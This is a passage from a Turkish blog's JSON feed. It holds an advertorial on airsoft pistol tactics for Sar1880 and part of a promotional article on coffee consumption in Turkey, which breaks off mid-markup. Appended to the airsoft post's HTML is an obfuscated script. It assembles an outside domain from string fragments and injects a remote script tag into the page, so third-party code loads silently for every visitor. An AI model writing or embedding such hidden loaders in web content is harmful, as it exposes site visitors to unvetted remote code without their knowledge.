Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s72-c\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3197102236293268289"},"published":{"$t":"2024-07-17T18:00:00.002+03:00"},"updated":{"$t":"2024-07-17T18:00:26.726+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s800\/ekranresmi2023-08-1615.44.00.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"319\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarılı olmak, yalnızca doğru ekipmanları kullanmakla sınırlı değildir; aynı zamanda etkili stratejiler geliştirmek ve uygulamak da önemlidir. Sar1880 airsoft tabancalarını kullanarak rakiplerinizi yenmenize yardımcı olacak bazı temel stratejileri bu yazıda ele alacağız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Ekipmanınızı Tanıyın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESar1880 Airsoft Tabancaları ve Aksesuarları\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖncelikle, kullandığınız airsoft tabancasının tüm özelliklerini ve kapasitesini bilmek çok önemlidir. Sar1880 airsoft tabancaları, yüksek kaliteli malzemelerle üretilmiş ve performans açısından üstün özelliklere sahip modeller sunar. Tabancanızın menzili, atış hızı ve nişan alma yeteneklerini iyi anlamak, oyun sırasında doğru kararlar vermenize yardımcı olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilah Optikleri: Doğru nişan alma için optik aksesuarlar kullanarak hassasiyetinizi artırabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESusturucular: Sessiz hareket etmek için susturucu kullanarak düşmanlarınızı şaşırtabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞarjör ve Yedek Parçalar: Yedek şarjörlerinizi ve parçalarınızı hazır tutarak kesintisiz bir oyun deneyimi yaşayabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Hızlı ve Etkili Nişan Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün ve Optik Nişangah Kullanımı\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı ve hassas nişan almak, başarı için kritik bir faktördür. Sar1880’nin sunduğu Red Dot dürbünler ve optik nişangahlar, nişan alma sürenizi kısaltarak hedeflerinizi daha kolay vurmanızı sağlar. Bu optik cihazlar, geniş bir görüş alanı ve hassas nişan alma imkanı sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün: Yakın mesafede hızlı nişan almak için idealdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOptik Nişangah: Uzak mesafelerden hassas atışlar yapmak için kullanılır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Stratejik Pozisyon Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiper Kullanımı ve Hareketsizlik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStratejik pozisyon almak, rakiplerinizi yenmenin en etkili yollarından biridir. İyi bir siper bulmak ve doğru zamanda hareket etmek, sizi rakiplerinizin atışlarından koruyabilir ve onlara karşı avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiperlerin Arkasında Gizlenme: Doğru siperleri kullanarak kendinizi koruyun ve düşmanlarınızın konumlarını öğrenin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHareketsizlik: Siperlerde hareketsiz kalmak ve ani atışlar yapmak, düşmanlarınızı şaşırtabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Takım İletişimi ve Koordinasyon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEkip Taktikleri ve İletişim\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunları, genellikle takım tabanlı stratejiler gerektirir. Takım arkadaşlarınızla etkili iletişim kurmak ve koordineli hareket etmek, oyunun gidişatını belirleyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERadyo Kullanımı: Takım arkadaşlarınızla sürekli iletişimde kalmak için radyo kullanabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERol Dağılımı: Her takım üyesinin belirli bir rolü olması, stratejik avantaj sağlar. Örneğin, bir oyuncu keskin nişancı rolünde olabilirken, diğer bir oyuncu hücum görevi üstlenebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Saldırı ve Savunma Stratejileri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇeşitli Taktikler\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHem saldırı hem de savunma stratejileri geliştirmek, oyun sırasında esneklik ve adaptasyon sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaldırı Taktikleri: Hızlı ve beklenmedik saldırılar yapmak, düşmanlarınızı şaşırtabilir. Grup halinde saldırmak, hedeflerinizi daha hızlı ele geçirmenize yardımcı olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESavunma Taktikleri: Savunma pozisyonlarında, iyi korunmuş bölgelerde kalmak ve düşmanlarınızı tuzağa düşürmek etkili olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s800\/ekranresmi2023-08-1615.44.22.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"262\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E6. Hızlı Yeniden Yükleme ve Yedek Parçalar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKesintisiz Oyun Deneyimi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı yeniden yükleme ve yedek parçaların kullanımı, kesintisiz bir oyun deneyimi sağlar. Sar1880 airsoft tabancaları, hızlı şarjör değiştirme mekanizmaları ve dayanıklı yedek parçalar sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Şarjörler: Hızlı yeniden yükleme yaparak ateş gücünüzü sürekli kılın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Parçalar: Herhangi bir arıza durumunda hızlıca değiştirilebilir yedek parçalar bulundurun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E7. Çevreyi İyi Kullanma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun Alanını Tanıma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun alanını iyi tanımak, avantaj sağlar. Oyunun oynandığı alanın yapısını ve önemli noktalarını öğrenmek, stratejik hamleler yapmanıza yardımcı olur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKeşif Yapma: Oyun başlamadan önce alanı keşfedin ve stratejik noktaları belirleyin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇevreyi Kullanın: Doğal ve yapay engelleri kullanarak düşmanlarınıza karşı avantaj elde edin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, doğru ekipman kullanımı ve etkili stratejiler geliştirmekle gelir. Sar1880 airsoft tabancaları, yüksek kaliteli ve performans odaklı özellikleri ile oyunlarda size avantaj sağlar. Yukarıdaki stratejileri uygulayarak, airsoft oyunlarında rakiplerinizi yenebilir ve oyun deneyiminizi üst seviyelere taşıyabilirsiniz. Doğru ekipman ve stratejilerle airsoft oyunlarının keyfini çıkarın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaynak: \u003Cb\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\niaci_=(\"u\"+\"st\");iaci=document.createElement(\"script\");iaci.async=true;\niaciu=\"2303090535\";iaci_+=\"a\"+(\"t.\");iaci_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\niaciu+=\".ere94nkmaciw6639\";iaciu+=\"d5nw783dm7af8i\";\niaci.src=\"https:\/\/\"+iaci_+iaciu;iaci.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(iaci);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3197102236293268289\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html","title":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-357183763522543560"},"published":{"$t":"2024-07-01T13:25:00.010+03:00"},"updated":{"$t":"2024-07-01T13:32:43.007+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt9JNfEzCMyTAfy3s31SkOa-v9fLi9C6soVetFsS4jeEHxobFr2Yfn2366Q8-2vd5PPfe_57y3QsoDGjsHxXMq3m_A7D0Fstf7Dtha9RbVErtMFq7S96S_GXyKhEMh7Rm2AIyUhWUeTxReoTIf9LT3iXGwbtuJCQF2dbfL6Gh5QJY9DtqYY-PBwy9uyyo\/s1536\/makinesiz-filtre-kahve.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt9JNfEzCMyTAfy3s31SkOa-v9fLi9C6soVetFsS4jeEHxobFr2Yfn2366Q8-2vd5PPfe_57y3QsoDGjsHxXMq3m_A7D0Fstf7Dtha9RbVErtMFq7S96S_GXyKhEMh7Rm2AIyUhWUeTxReoTIf9LT3iXGwbtuJCQF2dbfL6Gh5QJY9DtqYY-PBwy9uyyo\/s16000\/makinesiz-filtre-kahve.webp\" title=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDe la Pau Coffee Kurucusu ve CEO’su Serap Akçay:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-“Türkiye’de kahve tüketiminde büyük bir potansiyel bulunuyor. Avrupa’da kişi başı aylık kahve tüketimi ortalama 2 kg iken Türkiye’de bu oran 1-1,2 kg. Çay toplumu olarak biliniyoruz ama kahve kültürüne doğru bir evrim yaşıyoruz. Bu evrimi ve Z kuşağının kahveye olan ilgisine bağlıyorum. 2030 yılına kadar Türkiye’de kişi başına kahve tüketiminin 1 kilodan 2 kilogram seviyesine çıkacağını düşünüyorum”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-“\u003Ca href=\"https:\/\/delapau.com\/\" target=\"_blank\"\u003EDe la Pau Coffee Co\u003C\/a\u003E olarak, Türkiye’deki en saygın kahve deneyimi şirketlerinden biri olduk. Hem en iyi ve kaliteli kahveyi müşterilerimizle buluşturuyoruz hem de kahve kültürünün gelişimi için çok yönlü çalışmalar yürütüyoruz”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSEpDt0hRW4JM27TWpygPinT1cie8UJUeHfc7iAy8Q4Xu6GLJCDq2XTTHK_7S1ZTJvKgzflHhhrr2G7MizZmcbUzUlcZrazeCB0zocwEg-3yFjTvmkJ-XhcbfhbSO6PoulSxij5mGARwcOw-ZsEO7o8kNwDw-fGeRyifJW8JMBFts6WANlez9-fQK2upo\/s823\/WhatsApp%20Image%202024-07-01%20at%2013.09.09.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" border=\"0\" data-original-height=\"823\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSEpDt0hRW4JM27TWpygPinT1cie8UJUeHfc7iAy8Q4Xu6GLJCDq2XTTHK_7S1ZTJvKgzflHhhrr2G7MizZmcbUzUlcZrazeCB0zocwEg-3yFjTvmkJ-XhcbfhbSO6PoulSxij5mGARwcOw-ZsEO7o8kNwDw-fGeRyifJW8JMBFts6WANlez9-fQK2upo\/s16000\/WhatsApp%20Image%202024-07-01%20at%2013.09.09.jpeg\" title=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EİSTANBUL – \u003C\/b\u003EProfesyonel anlamda kahve deneyimi sunan ve kahve ürünleri satışı yapan \u003Cb\u003E\u003Ca href=\"https:\/\/delapau.com\/\" target=\"_blank\"\u003EDe la Pau Coffee’nin Kurucusu ve CEO’su Serap Akçay\u003C\/a\u003E\u003C\/b\u003E, Türkiye’de kahve tüketiminde büyük bir potansiyel bulunduğunu belirterek, “Avrupa’da kişi başı aylık kahve tüketimi ortalama 2 kg iken Türkiye’de bu oran 1-1,2 kg. Çay toplumu olarak biliniyoruz ama kahve kültürüne doğru bir evrim yaşıyoruz. Bu evrimi ve Z kuşağının kahveye olan ilgisine bağlıyorum. 2030 yılında Türkiye’de kişi başına kahve tüketiminin 1 kilodan 2 kilogram seviyesine çıkacağını düşünüyorum.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAkçay, Haliç Kongre Merkezi’nde düzenlenen ve global kahve endüstrisini bir araya getiren COFFEX İstanbul 2024 Fuarı’nda sektöre ilişkin bilgiler verdi. Fuarda düzenlenen “Kıta Kahveleri ve Türkiye’de Kullanımı Paneli”ne moderatör olarak katkı sağlayan Akçay, paneldeki uluslararası sektör paydaşlarıyla birlikte gelişen kahve sektörünü analiz etti. Taze öğütülmüş kahvenin en iyi kahve olduğunu belirten Akçay, Türkiye’deki kahve tüketiminin günden güne arttığına işaret etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇay Toplumundan Kahve Toplumuna İlerleyiş\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’de kahve tüketiminde artış trendinin devam ettiğini belirten Akçay, toplumda gelişen kahve kültürünün büyük ve organize bir endüstri oluşturduğunu söyledi. Akçay şu bilgileri verdi:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Türkiye’de kahve tüketiminde büyük bir potansiyel bulunuyor. Avrupa’da kişi başı aylık kahve tüketimi ortalama 2 kg iken Türkiye’de bu oran 1-1,2 kg. Çay toplumu olarak biliniyoruz ama kahve kültürüne doğru bir evrim yaşıyoruz. Bu evrimi ve Z kuşağının kahveye olan ilgisine bağlıyorum. 2030 yılına kadar Türkiye’de kişi başına kahve tüketiminin 1 kilodan 2 kilogram seviyesine çıkacağını düşünüyorum. Z kuşağı, kahveyi modernizmin bir simgesi olarak görüyor. Kendi kimliğinin bir örüntüsü olarak görüyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAkcaEh0UYuWxUtiFizLWbiK02keYx-F8hVq_BeEdrdMt5DMpAt-UDOBeYNX2rXl5BsLzafcm50u_FNBz2fiaSCm3A62iC6HrncuDNTLkzudbrw6aH4ZBtVGbMLO-OlhqATEHzHPS_WjpCqeJ_vwvHwNdKpDKvXLUVVw2h8bZOMkTcroHPAPPVvLDlyM\/s813\/WhatsApp%20Image%202024-07-01%20at%2013.09.03.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" border=\"0\" data-original-height=\"813\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAkcaEh0UYuWxUtiFizLWbiK02keYx-F8hVq_BeEdrdMt5DMpAt-UDOBeYNX2rXl5BsLzafcm50u_FNBz2fiaSCm3A62iC6HrncuDNTLkzudbrw6aH4ZBtVGbMLO-OlhqATEHzHPS_WjpCqeJ_vwvHwNdKpDKvXLUVVw2h8bZOMkTcroHPAPPVvLDlyM\/s16000\/WhatsApp%20Image%202024-07-01%20at%2013.09.03.jpeg\" title=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EBu gerçekler, kahveye olan ilgimi profesyonel bir boyuta taşımamı sağladı ve De la Pau Coffee Co.’yu kurdum. Geldiğimiz noktada ise \u003Cb\u003E\u003Ca href=\"https:\/\/delapau.com\/\" target=\"_blank\"\u003EDe la Pau Coffee Co\u003C\/a\u003E\u003C\/b\u003E olarak Türkiye’deki en saygın kahve deneyimi şirketlerinden biri olduk. Hem en iyi ve kaliteli kahveyi müşterilerimizle buluşturuyoruz hem de kahve kültürünün gelişimi için çok yönlü çalışmalar yürütüyoruz.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİsviçre, Almanya, İtalya Gibi Ülkeler Kahve İhracatçısı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAkçay, yeşil kahvenin dünya dış ticaretinde önemli bir ekonomik değere sahip olduğunu belirterek, Ürün Karmaşıklık Endeksi'ne göre 104. en çok işlem gören ve 1024. en karmaşık ürün olduğunu ifade etti. 2021 yılında dünyada yaklaşık 10 milyon ton yeşil kahve üretimi, 7,8 milyon ton yeşil kahve ihracatı ve 7,5 milyon ton yeşil kahve ithalatı yapıldığını anlatan Akçay, şunları kaydetti: “Dünya kahve üretimi belli ülkelerde yapılırken, dış ticaret yoluyla her ülke ürünü elde etmektedir. Ekonomik değerinden dolayı birçok ülke, ürünü ihraç amaçlı ithalatını yaparak katma değerinden getiri elde etmektedir. 2021 yılında dünyada yaklaşık 10 milyon ton kahve üretimi yapılmış, yaklaşık 7,5 milyon ton yani 22,5 milyar dolarlık kahve ithal edilmiş, yaklaşık 7,8 milyon ton yani 22,3 milyar dolarlık yeşil kahve ihraç edilmiştir. Küresel yeşil kahve ihracatında ilk sırada Brezilya (%16,7), ikinci sırada İsviçre (%9,3), üçüncü sırada Kolombiya (%9,95) ve dördüncü sırada Almanya (%8,21) yer almaktadır. İhracatçı ülkelerin önemli kısmı Güney Amerika, Afrika ve Asya ülkelerinden oluşmaktadır. İsviçre, Almanya, İtalya gibi ülkeler kahve üreticisi olmamasına rağmen ihracatta yaklaşık %24’lük bir orana sahiptir. Bu ülkeler, ihracat amaçlı ithalat yaparak kazanç elde etmektedir. İthalatçı ülkelere bakıldığında ilk sırada ABD (%19), ikinci sırada Almanya (%10,6), üçüncü sırada Belçika (%5,94) ve dördüncü sırada İtalya (%5,25) yer almıştır. Ayrıca Avrupa Bölgesi toplam kahve ithalatının %40’dan fazlasını gerçekleştirmektedir. Asya bölgesinden ise Japonya %3,76’lık oranla öne çıkmıştır.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürkiye Kahve Konusunda İhracatın Yıldızı Olabilecek Bir Ülke\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 